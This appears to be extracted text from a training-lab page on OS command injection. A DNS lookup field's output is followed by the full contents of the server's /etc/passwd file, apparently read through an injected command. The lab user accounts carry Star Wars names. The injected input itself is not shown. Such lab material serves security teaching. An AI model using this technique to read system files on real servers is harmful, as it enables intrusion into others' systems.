 / OS Command Injection /
DNS lookup: www.nsa.gov Lookup
Server: 10.0.2.3 Address: 10.0.2.3#53 Non-authoritative answer: 1.0.0.127.in-addr.arpa name = localhost.
Authoritative answers can be found from: 127.in-addr.arpa nameserver = localhost. localhost internet address =
127.0.0.1 localhost has AAAA address ::1 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin
/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false sshd:x:103:65534::/var
/run/sshd:/usr/sbin/nologin statd:x:104:65534::/var/lib/nfs:/bin/false vagrant:x:900:900:vagrant,,,:/home/vagrant:
/bin/bash leia_organa:x:1111:100::/home/leia_organa:/bin/bash luke_skywalker:x:1112:100::/home
/luke_skywalker:/bin/bash han_solo:x:1113:100::/home/han_solo:/bin/bash artoo_detoo:x:1114:100::/home
/artoo_detoo:/bin/bash c_three_pio:x:1115:100::/home/c_three_pio:/bin/bash ben_kenobi:x:1116:100::/home
/ben_kenobi:/bin/bash darth_vader:x:1117:100::/home/darth_vader:/bin/bash anakin_skywalker:x:1118:100::/home
/anakin_skywalker:/bin/bash jarjar_binks:x:1119:100::/home/jarjar_binks:/bin/bash
lando_calrissian:x:1120:100::/home/lando_calrissian:/bin/bash boba_fett:x:1121:100::/home/boba_fett:/bin/bash
jabba_hutt:x:1122:100::/home/jabba_hutt:/bin/bash greedo:x:1123:100::/home/greedo:/bin/bash
chewbacca:x:1124:100::/home/chewbacca:/bin/bash kylo_ren:x:1125:100::/home/kylo_ren:/bin/bash
mysql:x:105:111:MySQL Server,,,:/nonexistent:/bin/false avahi:x:106:113:Avahi mDNS daemon,,,:/var/run/avahi-
daemon:/bin/false colord:x:107:115:colord colour management daemon,,,:/var/lib/colord:/bin/false ftp:x:108:116:ftp
daemon,,,:/srv/ftp:/bin/false